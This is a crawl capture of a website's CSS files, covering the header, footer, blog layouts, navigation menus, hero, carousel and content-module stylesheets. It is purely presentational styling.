  .header-mobile-nav__submenu-item-has-children .header-mobile-nav-submenu-toggle.is-open svg circle, 
  .header-mobile-nav__submenu-item-has-children:hover .header-mobile-nav-submenu-toggle svg circle {
    stroke: #84bd00;
  }

  .mobile-menu-wrap {
    line-height: 0;
  }
}
/* LP Header */

.site-header-container.header_lp {
  height: 12rem;
}

.header_lp .mobile-nav {
  display: none;
}

.header_lp .site-header__main>.container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  /*     -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; */
}


@media (max-width: 1199px){
  .site-header-container.header_lp {
    height: 7rem;
  }
}
.site-footer {
  background-color: black;
  color: white;
}

.site-footer__menu {
  border-bottom: 0.1rem solid white;
  padding: 5.4rem 0;
}

.footer-nav__list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 0;
  margin: 0;
  list-style: none;
  gap: 2rem 4rem;
  font-family: var(--font-barlow);
  font-size: 1.6rem;
  line-height: 1.1;
}

.footer-nav__link {
  display: block;
  color: white;
  font-weight: 700;
  text-transform: uppercase;
  text-decoration: none;
  letter-spacing: 0.1em;
}
.footer-nav__link:hover,
.footer-nav__link:focus {
  color: var(--c-pistachio);
}



.site-footer__main {
  border-bottom: 0.1rem solid white;
  padding: 6rem 0;
}
.site-footer__main > .container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 4rem;
}
@media (min-width: 992px) {
  .site-footer__main > .container {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
}

.site-footer__tagline {
  color: white;
  font-family: var(--font-barlow);
  font-size: 2.4rem;
  font-weight: 600;
  line-height: 1.25;
  letter-spacing: 0.03em;
  text-transform: uppercase;
  text-align: center;
}
@media (min-width: 992px) {
  .site-footer__tagline {
    text-align: left;
  }
}

.site-footer__socials {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 0.7rem;
  list-style: none;
  margin: 0;
  padding: 0;
}
.site-footer__socials a {
  width: 3.2rem;
  height: 3.2rem;
  border: 0.2rem solid white;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: white;
  -webkit-transition: opacity 0.15s ease-out;
  -o-transition: opacity 0.15s ease-out;
  transition: opacity 0.15s ease-out;
}
.site-footer__socials a:hover,
.site-footer__socials a:focus {
  opacity: 0.75;
}

.site-footer__legal {
  padding: 5.4rem 0;
}

.site-footer__legal ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 0;
  margin: 0;
  list-style: none;
  gap: 1rem;
  line-height: 1.1;
}

.site-footer__legal ul li:after {
  content: "";
  width: 1px;
  height: 75%;
  background-color: #fff;
  display: inline-block;
  vertical-align: middle;
  position: relative;
  left: 1rem;
  margin-right: 1rem;
}

.site-footer__legal ul li:last-child:after {
  display: none;
}
.site-footer__legal a {
  text-decoration: none;
  -webkit-transition: opacity 0.15s ease-out;
  -o-transition: opacity 0.15s ease-out;
  transition: opacity 0.15s ease-out;
}
.site-footer__legal a:hover,
.site-footer__legal a:focus {
  opacity: 0.75;
}

/* Templates
Specific pieces of UI that are stylized. Typically used for global partial styling
*/

.blog-post-banner .banner-bg {
  min-height: 500px;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}

.blog-post-banner .banner-mobile-image {
  display: none;
}

.blog-post-wrapper {
  padding: 60px 0 0;
}

.blog-section {
  max-width: 100%;
  padding: 50px 50px;
  position: relative;
  z-index: 1;
  margin: -60px auto 0;
  background: var(--body-background);
  width: calc(100% - 150px);
}

.post-title {
  padding-bottom: 30px;
}

.blog-news-post-wrapper {
  position: relative;
  padding-left: 120px;
}

.news-post-share {
  float: left;
  height: 100%;
  left: 0;
  position: absolute;
  top: 30px;
}

.news-post-share .post-share-inner {
  position: sticky;
  top: 100px;
}

.news-post-share ul {
  list-style: none;
  padding: 0px;
  margin: 0px;
}

.news-post-share li {
  display: block;
  width: 40px;
  height: 40px;
  text-align: center;
  margin-left: 0px;
  margin-bottom: 8px;
/*   color: var(--color-black); */
  font-size: 24px;
  vertical-align: middle;

}

.news-post-share li .fa {
  font-size: 24px;
  vertical-align: middle;
}

/* .news-post-share li a {
  color: var(--color-black);
} */

/* .news-post-share li a:hover svg {
  fill: var(--color-second);
} */

.news-post-header {
  position: relative;
  padding-bottom: 7px;
}

.author-post-details {
  overflow: hidden;
}

span.author-avatar {
  width: 65px;
  height: 65px;
  display: block;
  background-size: cover;
  background-position: top center;
  background-repeat: no-repeat;
  border-radius: 100%;
  margin-left: 15px;
  float: left;
  border: 3px solid;
  position: relative;
}

.author-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

span.authorname-details {
  padding-top: 18px;
  display: block;
  margin-left: 20px;
  float: left;
  font-size: 14px;
  font-family: var(--font-barlow);
}

.news-post-body {
  padding: 50px 15px 50px;
  position: relative;
  font-size: 18px;
  line-height: 1.66;
}

.news-post-body p {
  margin-top: 0px;
  font-size: 18px;
  line-height: 1.66;
}

.news-post-body ul,
.news-post-body ol{
  font-size: 18px;
  line-height: 1.66;
}

.news-post-body p:first-child::first-letter {
  font-size: 60px;
  color:var(--c-pistachio);
  font-weight: bold;
  padding-right: 10px;
  line-height: 100%;
  float: left;
}

.blog-comments {
  padding-left: 15px;
  padding-right: 15px;
}

.blog-post-author {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.blog-post-author-img {
  width: 100px;
  height: 100px;
  border-radius: 50%;
  overflow: hidden;
}

.blog-post-author-img img {
  border-radius: 50%;
  border: 3px solid;
  /*   object-fit: cover;
  object-position: center; */
  width: 100px;
  height: 100px;
}

.blog-post-author-desc {
  width: calc(100% - 100px);
  padding-left: 30px;
}

.blog-post-author-wrapper {
  border: 2px solid;
  padding: 20px;
}

.blog-post-authorname a {
  text-decoration: none;
/*   color: var(--color-main); */
}

/* .blog-post-authorname a:hover {
  color: var(--color-second);
} */

/* ========= Blog Listing ============= */

.blog-listing__listing_wrap {
  padding-bottom: 60px;
}

.blog-listing__item {
  padding-left: 32px;
  padding-right: 32px;
  width: 33.33%;
  margin-bottom: 40px;
  margin-top: 40px;
}

.blog-listing__listing {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0 -32px;
}

.content-preview {
  border-radius: 1px;
  display: block;
  position: relative;
  text-decoration: none;
/*   color: var(--color-main); */
  height: 100%;
}

/* .content-preview:hover,
.content-preview:focus{
  text-decoration: none;
  color: var(--color-main);
} */

.content-preview:after {
  content: '';
  display: block;
  position: absolute;
  width: calc(100% + 24px);
  height: calc(100% + 24px);
  left: -12px;
  top: -12px;
  -webkit-transition: -webkit-box-shadow .3s linear;
  transition: -webkit-box-shadow .3s linear;
  -o-transition: box-shadow .3s linear;
  transition: box-shadow .3s linear;
  transition: box-shadow .3s linear, -webkit-box-shadow .3s linear;
  transition: box-shadow .3s linear,-webkit-box-shadow .3s linear;
}

.content-preview .rte h3 {
  -webkit-transition: color .3s linear;
  -o-transition: color .3s linear;
  transition: color .3s linear;
}

.content-preview__media {
/*   background: var(--color-sixth); */
  position: relative;
  z-index: 1;
  overflow: hidden;
  height: 0;
  padding-bottom: 56%;
}

.content-preview__media img {
  position: absolute;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

.blog-list-tags {
  margin-bottom: 12px;
  padding: 12px 0 2px;
  border-bottom: 1px solid;
}

.blog-list-tags p {
/*   color: var(--color-main); */
  text-decoration: none;
  display: inline-block;
}

.blog-list-tags span.line {
  padding: 0 4px;
}

/* .content-preview:hover h3{
  color: var(--color-second);
} */

.link-arrow {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  font-weight: 600;
  margin-top: 16px;
}

.content-preview .link-arrow {
  opacity: 0;
  -webkit-transition: opacity .3s linear,color .3s linear;
  -o-transition: opacity .3s linear,color .3s linear;
  transition: opacity .3s linear,color .3s linear;
}

.link-arrow span {
  margin-top: 0!important;
  margin-bottom: 0!important;
}

.link-arrow svg {
/*   fill: var(--color-second); */
  -webkit-transition: -webkit-transform .3s linear;
  transition: -webkit-transform .3s linear;
  -o-transition: transform .3s linear;
  transition: transform .3s linear;
  transition: transform .3s linear, -webkit-transform .3s linear;
  transition: transform .3s linear,-webkit-transform .3s linear;
  width: 15px;
  margin-left: 8px;
}

.content-preview:hover .link-arrow {
/*   color: var(--color-second); */
  opacity: 1;
}

.content-preview:hover:after {
  -webkit-box-shadow: 0 6px 16px rgba(0,0,0,.16);
  box-shadow: 0 6px 16px rgba(0,0,0,.16);
}

.content-preview .rte p {
  margin-bottom: 0;
}

.blog-pagination {
  text-align: center;
}

.pagination {
  text-align: center;
  padding: 30px 0 0;
}

.pagination_link {
  display: inline-block;
/*   background: var(--color-second); */
  border: 1px solid;
  min-width: auto;
  padding: 8px 15px;
  text-decoration: none;
/*   color: var(--color-white); */
  line-height: normal;
  vertical-align: middle;
  border-radius: 2px;
  margin: 0 3px 10px;
}

.pagination_link:hover,
.pagination_link:focus,
.pagination_link--active {
  color: #ffffff;
  text-decoration: none;
  background-color: var(--c-pistachio);
  border-color: var(--c-pistachio);
  opacity: 1;
}

.pagination_link svg,.pagination_link svg path {
  fill: inherit; 
  vertical-align: middle;
}

.pagination_link:hover svg,
.pagination_link:hover svg path {
  fill: #ffffff;
}

.pagination_link.pagination__link--disabled,
.pagination_link.pagination-link--disabled{
  cursor: default;
  display: none;
}

.pagination_link.pagination_link--prev svg {
  -webkit-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
          transform: rotate(180deg);
}

.pagination_link.pagination__link--disabled:hover,
.pagination_link.pagination-link--disabled:hover{
/*   background: var(--color-second); */
  border: 1px solid;
}

.news-post-body figure {
  margin: 24px 0;
  padding: 0;
}

.table--hd-green thead {
  background: #84bd00;
}

.table--borders tbody {
  border: 1px solid #24292e;
  border-top: none;
}


.table--borders tbody tr td {
  border: 1px solid #24292e;
  border-bottom: none;
  border-top: none;
}

.table--borders tbody tr {
  border-bottom: 1px solid #24292e;
}

.table--borders td, .table--borders th {
  padding: 0 12px;
  height: 64px;
}

.table--borders {
  border-spacing: 0;
  border-collapse: collapse;
}

.table--borders th {
  color: #fff;
}

@media (min-width: 1200px){
  .content-preview:after {
    width: calc(100% + 32px);
    height: calc(100% + 32px);
    left: -16px;
    top: -16px;
  }
}

@media (max-width: 991px){

  .blog-section {
    width: calc(100% - 100px);
    padding: 50px 30px;
  }

  .blog-news-post-wrapper {
    padding-left: 80px;
  }

  .blog-listing__item {
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px;
    margin-top: 30px;
  }

  .blog-listing__listing {
    margin: 0 -15px;
  }

  .blog-post-wrapper {
    padding: 40px 0 0;
  }


}

@media (max-width: 767px){

  .blog-section {
    width: 100%;
    margin-top: 0;
    padding: 40px 0;
  }

  .news-post-share {
    display: none;
  }

  .blog-news-post-wrapper {
    padding-left: 0;
  }

  span.author-avatar {
    margin-left: 0;
  }

  .blog-post-banner .banner-bg {
    display: none;
  }

  .blog-post-banner .banner-mobile-image {
    display: block;
    width: 100%;
  }

  .news-post-body {
    padding: 40px 0;
  }

  .blog-comments {
    padding-left: 0;
    padding-right: 0;
  }

  .blog-listing__item {
    width: 100%;
  }

  .blog-post-author {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .blog-post-author-desc {
    width: 100%;
    padding: 15px 0 0 0;
  }

  .table-content td {
    width: 100% !important;
    display: block;
    margin-bottom: 10px;
    padding: 15px !important;
  }

  .table-content img {
    margin: 0 auto;
    display: block;
  }

  .table-img td {
    width: 50% !important;
    display: inline-block;
    text-align: center;
  }

  .table-imge-col td {
    width: 100% !important;
    display: block;
    text-align: center;
    padding: 20px !important;
  }

  .table-wrap {
    overflow: auto;
    padding-bottom: 24px;
    width: 100%;
  }
}

--- FILE ---
content_type: text/css
request_url: http://purissima.biz/css/module_main-nav.min.css
body_size: 1276
content:
.header-menu{align-items:center;display:none;gap:4rem}.header-main-nav{align-items:center;display:flex;font-family:var(--font-barlow);font-size:1.6rem;line-height:1.1}.header-main-nav__list{display:flex;gap:4rem;list-style:none;margin:0;padding:0}.header-main-nav__item{display:flex}.header-main-nav__link{align-items:center;color:var(--body-font-color);display:flex;font-weight:700;letter-spacing:.1em;padding:2.4rem 0;text-decoration:none;text-transform:uppercase}.header-main-nav__link:focus,.header-main-nav__link:hover{color:var(--c-pistachio)}.header-main-nav__item--has-children .header-main-nav__link{padding-right:0}.header-main-nav__button{align-items:center;background-color:transparent;border:none;color:var(--body-font-color);cursor:pointer;display:flex;margin-top:2px;padding:0 .5rem}.header-main-nav__button svg{transition:transform .3s ease-out}.header-main-nav__list>li.is-open .header-main-nav__button svg{transform:scaleY(-1)}.header-main-nav__item.header-main-nav__item--has-children{position:static}.mega_nav_wrapper{background:var(--body-background);border-bottom:1px solid var(--body-font-color);left:0;list-style:none;margin:0;opacity:0;padding:40px;position:absolute;text-align:center;top:100%;transform:translateY(2rem);transition:opacity .15s ease-out,visibility .15s ease-out,transform .15s ease-out;visibility:hidden;width:26rem;width:100%;z-index:13}.header-main-nav__list>li.is-open .mega_nav_wrapper,.header-main-nav__list>li:hover .mega_nav_wrapper{opacity:1;transform:translateY(0);visibility:visible}.mega_nav_inner{display:flex;flex-wrap:wrap;margin:0 -20px}.mega-nav-featured-item{padding:0 20px;text-align:left;width:25%}.mega_second_nav{margin:0 0 0 auto;padding:0 20px;width:70%}.nav-featured-desc{font-family:var(--font-arial);font-size:17px;line-height:1.64}.header-main-third-menu{display:none;list-style:none;margin:20px 0 0;padding:0}.header-main-nav__dropdown{display:block;list-style:none;margin:0;padding:0}.header-main-nav__dropdown-item{float:left;margin:0 15px 15px;width:calc(50% - 30px)}.header-main-nav__dropdown-item.header-subnav__item--has-children{background:var(--body-background);border:1px solid var(--body-font-color);margin:0 15px 15px;padding:34px 25px}.header-main-nav__dropdown-item.header-subnav__item--has-children:hover{background:#f4f4f4;opacity:1}.header-main-nav__dropdown-item:hover .header-main-nav__dropdown-link{color:var(--c-pistachio)}.header-main-nav__dropdown-item.no_subnav_item>a{background:var(--body-background);border:1px solid var(--body-font-color);margin:0;padding:34px 25px}.header-main-nav__dropdown-item.no_subnav_item>a:hover{background:#f4f4f4;opacity:1}.header-main-nav__dropdown-item:nth-child(3n){clear:left}.header-main-nav__dropdown-link{align-items:center;border:none;display:flex;height:100%;justify-content:space-between;padding:0;text-decoration:none}.header-main-nav__dropdown-item.header-subnav__item--has-children .header-main-nav__dropdown-link{height:auto}.header-subnav__item--has-children .header-main-nav__dropdown-link{text-decoration:underline}.header-main-nav__dropdown-link h5{margin:0;text-align:left}.header-subnav__item--has-children.is-open .header-main-third-menu,.header-subnav__item--has-children:hover .header-main-third-menu{display:flex;flex-direction:column}.header-third-nav__dropdown-item.header-subnav__item--has-children{position:relative}.header-third-nav__dropdown-item{margin-bottom:15px;width:100%}.header-third-nav__dropdown-item:last-child{margin-bottom:0}.header-third-nav__dropdown-item a{display:block;font-size:24px;letter-spacing:.03em;line-height:1.25;text-align:left;text-decoration:none;text-transform:uppercase}.header-third-nav__dropdown-item a:hover{color:var(--c-pistachio)}.header-subnav__button svg{cursor:pointer;margin-left:10px;transition:all .3s ease}.header-main-nav__dropdown-item:hover .header-subnav__button svg{transform:rotate(90deg)}@media (min-width:1200px){.header-menu{display:flex}}@media (max-width:1500px){.header__main>.container{gap:2rem}.header-main-nav__list{gap:3rem}.header-main-nav__link{font-size:15px}}@media (max-width:1370px){.header-main-nav__link{font-size:14px;letter-spacing:.03em}.header-main-nav__list{gap:2rem}.header-main-nav__dropdown-link h5,.header-third-nav__dropdown-item a{font-size:18px}.header-main-nav__dropdown-item.header-subnav__item--has-children{padding:20px}.header-subnav__button svg{height:30px;width:30px}.header-main-nav__dropdown-item.no_subnav_item>a{padding:20px}.nav-featured-title h3{font-size:35px}}

--- FILE ---
content_type: text/css
request_url: http://purissima.biz/css/module_home-hero.min.css
body_size: 549
content:
.home-hero{border-bottom:.1rem solid #fff;overflow:hidden;padding:0}.home-hero__content-col{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;padding:6rem 0 6rem 5rem}.home-hero__heading{position:relative}.home-hero__heading h1{--min-fs:3.6;--max-fs:7}.home-hero__heading-typed{color:var(--c-pistachio);white-space:nowrap}.home-hero__accent{left:-9.6rem;pointer-events:none;position:absolute;top:-9rem;-webkit-transform:rotate(340deg);-ms-transform:rotate(340deg);transform:rotate(340deg);z-index:1}.home-hero__rich-text{font-size:2.2rem}.home-hero__button{margin-top:3rem}.home-hero__image{width:100%}@media (max-width:1199px){.home-hero__content-col{padding-left:3rem}}@media (max-width:991px){.home-hero__image-col{margin:0 calc(var(--container-padding)*-1)}.home-hero__content-col{padding-left:0}.home-hero__accent{display:none}}@media (min-width:992px){.home-hero__container{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr)}.home-hero__button{margin-top:6rem}.home-hero__image-col{margin-left:calc(100% - 50vw);-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}}

--- FILE ---
content_type: text/css
request_url: http://purissima.biz/css/module_gridded-content.min.css
body_size: 446
content:
.gridded-content{overflow:hidden}.gridded-content__heading h2{color:var(--c-pistachio)}.bg-light-gray .gridded-content__container:after,.bg-light-gray .gridded-content__container:before{background-color:#000}.bg-light-gray .gridded-content__heading{border-color:#000}.btmb-0 .gridded-content__container:after{display:none}@media (min-width:992px){.gridded-content__container{display:-ms-grid;display:grid;position:relative;-ms-grid-columns:clamp(38rem,36vw,51rem) auto;grid-template-columns:clamp(38rem,36vw,51rem) auto}.gridded-content__container:after,.gridded-content__container:before{background-color:#fff;content:"";height:.1rem;left:-50vw;position:absolute;width:200vw}.gridded-content__container:before{top:0}.gridded-content__container:after{bottom:0}.gridded-content__heading{border-right:.1rem solid #fff;padding:6rem 10%}.gridded-content__heading h2{margin:0}.gridded-content__content{padding:6rem 10%}.gridded-content__content>:last-child{margin-bottom:0}}@media (max-width:991px){.gridded-content__content{padding:1rem 0 3rem}.gridded-content__content p{margin-bottom:2rem;margin-top:2rem}.gridded-content__content p:first-of-type{margin-top:0}}

--- FILE ---
content_type: text/css
request_url: http://purissima.biz/css/module_media-and-text.min.css
body_size: 895
content:
.media-and-text{overflow:hidden;padding:0}.media-and-text__title{margin:0 0 0 auto;max-width:450px;padding:0 20px}.is-vertically-aligned-top .media-and-text__text{padding-top:0}@media (max-width:991px){.media-and-text{padding-top:6rem}.media-and-text__title{margin:0;max-width:100%;padding:0 calc(9.2vw + var(--container-padding))}.media-and-text__title h2{margin-bottom:15px}}@media (max-width:767px){.media-and-text__title{padding-left:var(--container-padding);padding-right:var(--container-padding)}}@media (min-width:992px){.media-and-text__container{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr)}.media-and-text.is-vertically-aligned-top .media-and-text__container{-webkit-box-align:start;-ms-flex-align:start;align-items:start}.media-and-text.is-vertically-aligned-middle .media-and-text__container{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.media-and-text.is-vertically-aligned-bottom .media-and-text__container{-webkit-box-align:end;-ms-flex-align:end;align-items:end}}.media-and-text__button{margin-top:3rem;position:relative}.media-and-text__button .button{margin:0 10px 10px 0}.media-and-text__accent{color:#000;left:-210px;pointer-events:none;position:absolute;top:6px;-webkit-transform:rotate(340deg);-ms-transform:rotate(340deg);transform:rotate(340deg);z-index:1}.media-and-text.bg-black .media-and-text__accent{color:var(--c-pistachio)}.media-and-text__button .button.btn-secondary{background-color:#000;color:#fff;opacity:.75}.media-and-text__button .button.btn-secondary:hover{background-color:transparent;color:#000;opacity:1}.bg-black .media-and-text__button .button.btn-secondary{background-color:var(--c-pistachio);color:#000;opacity:.75}.bg-black .media-and-text__button .button.btn-secondary:hover{background-color:transparent;color:#fff;opacity:1}@media (max-width:991px){.media-and-text__text{margin-bottom:5rem}}@media (min-width:768px) and (max-width:991px){.media-and-text__text{padding:0 9.2vw}}@media (min-width:992px){.media-and-text__text{padding:15% 0}.media-and-text.has-media-right .media-and-text__text{padding-right:12%}.media-and-text.has-media-left .media-and-text__text{padding-left:12%}.media-and-text__button{margin-top:5rem}}.media-and-text__image{width:100%}@media (max-width:991px){.media-and-text__media{margin:0 calc(var(--container-padding)*-1)}}@media (min-width:992px){.media-and-text.has-media-right .media-and-text__media{margin-right:calc(50% - 50vw);width:50vw}.media-and-text.has-media-left .media-and-text__media{margin-left:calc(100% - 50vw);-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.media-and-text.is-image-fill .media-and-text__media{height:100%;position:relative}.media-and-text.is-image-fill .media-and-text__image{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute}}@media (min-width:992px) and (max-width:1199px){.media-and-text ul[class*=columns]{-webkit-column-count:1;-moz-column-count:1;column-count:1}}

--- FILE ---
content_type: text/css
request_url: http://purissima.biz/css/module_content-carousel.min.css
body_size: 1045
content:
.content-carousel__inner{position:relative}.content-carousel__list .flickity-viewport{-webkit-transition:height .15s ease-out;-o-transition:height .15s ease-out;transition:height .15s ease-out}.content-carousel__item{display:-webkit-box;display:-ms-flexbox;display:flex;padding:clamp(1.5rem,5vw,4.5rem);position:relative;-webkit-box-align:end;-ms-flex-align:end;align-items:end}.flickity-resize .content-carousel__item{min-height:100%}.content-carousel__image,.content-carousel__image img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:0}.content-carousel__image:before{background-color:rgba(0,0,0,.5);height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.content-carousel__content-wrap{border:.1rem solid #fff;position:relative;-webkit-transition:width .15s ease-out;-o-transition:width .15s ease-out;transition:width .15s ease-out;width:100%;z-index:1}.content-carousel__heading{border-bottom:.1rem solid #fff;padding:clamp(1.5rem,5vw,4.5rem)}.content-carousel__heading h2{margin:0}.content-carousel__content{padding:clamp(1.5rem,5vw,4.5rem)}.content-carousel__content :last-child{margin-bottom:0}.content-carousel__bottom.has-controls{border-top:.1rem solid #fff}.content-carousel__link a{color:var(--c-pistachio);display:block;font-family:var(--font-barlow);font-size:1.6rem;font-weight:700;letter-spacing:.1em;line-height:1;opacity:1!important;padding:2.2rem;text-align:center;text-decoration:none;text-transform:uppercase}.content-carousel__link a:focus,.content-carousel__link a:hover{background-color:var(--c-pistachio);color:#000}.content-carousel__controls{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr)}.content-carousel__controls-button{color:#fff;cursor:pointer;min-height:6rem;-webkit-transition:color .15s ease-out,background-color .15s ease-out;-o-transition:color .15s ease-out,background-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out}.content-carousel__controls-button:focus-visible,.content-carousel__controls-button:hover{background-color:#fff;color:#000}.content-carousel__next{border-left:.1rem solid #fff}.content-carousel__accent{left:-83rem;pointer-events:none;position:absolute;top:-3.8rem;-webkit-transform:rotate(20deg);-ms-transform:rotate(20deg);transform:rotate(20deg);-webkit-transition:left .15s ease-out,top .15s ease-out;-o-transition:left .15s ease-out,top .15s ease-out;transition:left .15s ease-out,top .15s ease-out;z-index:1}.content-carousel__link{margin:20px 0;padding:0 20px;text-align:center}.content-carousel .bg-black .button{background:var(--c-pistachio);color:var(--body-font-color)}.bg-black .button:focus,.content-carousel .bg-black .button:hover{background:transparent;color:#fff}@media (min-width:768px){.content-carousel__item{padding:9%}.content-carousel__content-wrap{width:75%}.content-carousel__content,.content-carousel__heading{padding:10%}.content-carousel__bottom.has-controls{display:-ms-grid;display:grid;-ms-grid-columns:auto 12rem;grid-template-columns:auto 12rem}.content-carousel__prev{border-left:.1rem solid #fff}.content-carousel__accent{left:-77rem;top:-.1rem}}@media (min-width:992px){.content-carousel__content-wrap{width:60%}.content-carousel__accent{top:.5rem}}@media (min-width:1200px){.content-carousel__content-wrap{width:50%}.content-carousel__accent{top:2rem}}@media (min-width:1440px){.content-carousel__accent{left:-73rem;top:4.5rem}}@media (max-width:991px){.content-carousel{overflow:hidden}}

--- FILE ---
content_type: text/css
request_url: http://purissima.biz/css/module_alternate-content.min.css
body_size: 978
content:
.alternate-content{overflow:hidden}.ac-lt-icon{z-index:99}.ac-content-wrap{display:-ms-grid;display:grid;-ms-grid-columns:2fr 2fr;grid-template-columns:2fr 2fr}.ac-content-col{width:100%}.ac-right-col .ac-content-inner{height:100%;padding:50px 130px;position:relative;top:-100px}.ac-content-item{position:relative}.ac-lt-icon,.ac-lt-icon svg{height:auto;left:-70px;position:absolute;top:-183px;width:auto}.ac-content-item.img-left .ac-lt-icon{left:auto;right:-70px;top:-350px;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.ac-content-item.img-right .ac-content-wrap{direction:rtl}.ac-content-item.img-right .ac-right-col .ac-content-inner{margin-top:100px;top:0}.ac-content-item.img-right .ac-content-col{direction:ltr}.ac-content-item.img-right{padding-bottom:100px;padding-top:100px}.ac-content-desc h2{letter-spacing:1.2px;text-transform:uppercase}.ac-btn{margin-top:60px}.ac-content-item{padding-top:200px}.ac-content-col .ac-content-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center}.theme-off-white .ac-right-col .ac-content-inner{background:#eeeeed}.theme-white .ac-right-col .ac-content-inner{background:#fff;color:#000}.theme-black .ac-right-col .ac-content-inner{background:#000;color:#fff}.theme-off-white .ac-content-desc h1,.theme-off-white .ac-content-desc h2,.theme-off-white .ac-content-desc h3,.theme-off-white .ac-content-desc h4,.theme-off-white .ac-content-desc h5,.theme-off-white .ac-content-desc h6{color:var(--primary-green,#84bd00)}.theme-white .ac-content-desc h1,.theme-white .ac-content-desc h2,.theme-white .ac-content-desc h3,.theme-white .ac-content-desc h4,.theme-white .ac-content-desc h5,.theme-white .ac-content-desc h6{color:#000}.theme-black .ac-content-desc h1,.theme-black .ac-content-desc h2,.theme-black .ac-content-desc h3,.theme-black .ac-content-desc h4,.theme-black .ac-content-desc h5,.theme-black .ac-content-desc h6{color:#fff}.theme-black .button{border-color:#fff;color:#fff}.theme-black .button:focus,.theme-black .button:hover{background:#fff;border-color:#fff;color:#000}.theme-black .button.button--green{border-color:var(--c-pistachio);color:#fff}.theme-black .button.button--green:focus,.theme-black .button.button--green:hover{background:var(--c-pistachio);border-color:var(--c-pistachio);color:#fff}.ac-content-item:last-child{padding-bottom:200px}@media (max-width:1366px){.ac-right-col .ac-content-inner{padding:50px 80px}.ac-lt-icon,.ac-lt-icon svg{left:-80px;top:-180px}}@media (max-width:1199px){.ac-right-col .ac-content-inner{padding:50px 80px}}@media (min-width:992px){.ac-left-col .ac-content-inner{background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;min-height:730px}.ac-left-col .ac-content-inner img{display:none}}@media (max-width:991px){.ac-content-wrap{display:block}.ac-content-col .ac-content-inner{width:100%}.ac-content-col .ac-content-inner img{display:block;width:100%}.ac-right-col .ac-content-inner{margin-top:0}.ac-content-item:first-child{padding-top:60px}.ac-content-item.img-right{padding-bottom:0;padding-top:60px}.ac-content-item.img-right .ac-right-col .ac-content-inner{margin-top:0}.ac-right-col .ac-content-inner{padding:50px 60px;top:0}.ac-lt-icon,.ac-lt-icon svg{display:none}.ac-content-item{padding-top:60px}.ac-content-item:last-child{padding-bottom:60px}}@media (max-width:767px){.ac-right-col .ac-content-inner{padding:40px 30px}}

--- FILE ---
content_type: text/css
request_url: http://purissima.biz/css/module_video.min.css
body_size: 589
content:
